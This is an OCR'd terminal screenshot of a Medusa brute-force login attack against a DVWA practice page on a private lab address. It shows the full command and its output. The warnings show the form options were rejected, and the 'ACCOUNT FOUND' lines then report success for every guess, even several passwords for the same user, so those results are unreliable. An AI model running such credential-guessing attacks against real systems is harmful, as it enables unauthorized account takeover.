 1 2 3 4
2
2
20:14
odin@kali: ~
Sessão
Emulador de terminal
Usar a linha de comando
┌──(odin㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
-m PAGE:/dvwa/login.php \
-m "FORM:username=^USER^&password=^PASS^&Login=Login" \
-m "FAIL:Login failed" -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: FAIL.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 com
plete) Password: 123456 (1 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2
complete) Password: qwerty (1 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 co
mplete) Password: 123456 (1 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 com
plete) Password: 123456 (1 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 5 com
plete) Password: qwerty (2 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 6 com
plete) Password: password (3 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 7 com
plete) Password: msfadmin (4 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 8
complete) Password: 123456 (2 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-16 19:34:06 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9
complete) Password: password (3 of 4 complete)
2025-10-16 19:34:06 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]